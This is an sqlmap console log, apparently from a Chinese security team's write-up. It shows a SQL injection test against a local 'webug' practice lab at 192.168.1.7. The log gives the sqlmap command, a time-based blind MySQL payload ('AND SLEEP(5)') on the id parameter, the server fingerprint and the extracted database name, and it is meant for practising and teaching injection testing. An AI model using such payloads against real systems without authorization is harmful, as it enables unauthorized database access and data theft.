 sqlmap
E:\Python27\sqlmap>sqlmap.py -u"http://192.168.1.7/control/sqlinject/manifest_error.php?id=1" --current-db
{1.3.1.73#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 02:19:58 /2019-02-18/
[02:19:58] [INFO] resuming back-end DBMS 'mysql'
[02:19:58] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://192.168.1.7:80/control/login.php'. Do you want to follow? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'fTFL'='fTFL
---
[02:20:02] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[02:20:02] [INFO] fetching current database
[02:20:02] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[02:20:14] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
[02:20:24] [INFO] adjusting time delay to 1 second due to good response times
webug
current database:    'webug'
微软拼音 半 :NFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\192.168.1.7'
226安全团队
[*] ending @ 02:20:41 /2019-02-18/